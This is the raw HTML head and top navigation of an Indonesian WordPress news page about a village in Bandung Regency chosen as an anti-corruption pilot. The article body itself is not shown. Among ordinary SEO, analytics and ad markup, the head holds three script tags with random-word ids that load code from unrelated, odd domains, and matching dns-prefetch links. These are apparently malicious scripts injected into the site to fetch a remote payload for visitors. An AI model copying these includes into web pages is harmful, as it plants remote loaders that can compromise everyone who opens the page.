

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/
body_size: 18326
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia" />
	<meta property="og:description" content="beritain.id &#8211; Desa Cibiru Wetan, Kecamatan Cileunyi, Kabupaten Bandung, menjadi salah satu dari 10 Percontohan..." />
	<meta property="og:url" content="https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta property="article:published_time" content="2022-06-13T10:29:04+00:00" />
	<meta property="og:image" content="https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#article","isPartOf":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/"},"author":{"name":"Admin","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08"},"headline":"Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia","datePublished":"2022-06-13T10:29:04+00:00","mainEntityOfPage":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/"},"wordCount":310,"commentCount":0,"publisher":{"@id":"https://www.beritain.id/#organization"},"image":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png","keywords":["Desa Antikorupsi","Desa Cibiru Wetan","KPK-RI"],"articleSection":["headline","Kabarin"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#respond"]}]},{"@type":"WebPage","@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/","url":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/","name":"Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#primaryimage"},"image":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png","datePublished":"2022-06-13T10:29:04+00:00","breadcrumb":{"@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/06/vlcsnap-2022-06-13-15h14m53s413.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.beritain.id/#/schema/person/e6648c97e37645bc43e31fbe5ff49f08","name":"Admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d152ad1f03a201dc9bd397a2d5da06fc6a1dcc503ea049b8e2e7280545f8c374?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://www.beritain.id/"],"url":"https://www.beritain.id/author/beritainportal/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Desa Cibiru Wetan Kabupaten Bandung Jadi Percontohan Desa Antikorupsi di Indonesia Umpan Komentar" href="https://www.beritain.id/desa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fdesa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beritain.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beritain.id%2Fdesa-cibiru-wetan-kabupaten-bandung-jadi-percontohan-desa-antikorupsi-di-indonesia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="b40e439da445c574c7ad209b-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="b40e439da445c574c7ad209b-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="b40e439da445c574c7ad209b-text/javascript"></script>
<script id="google_gtagjs-js-after" type="b40e439da445c574c7ad209b-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/2594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=2594' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="b40e439da445c574c7ad209b-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-2594 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Sabtu, 6 Desember 2025</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

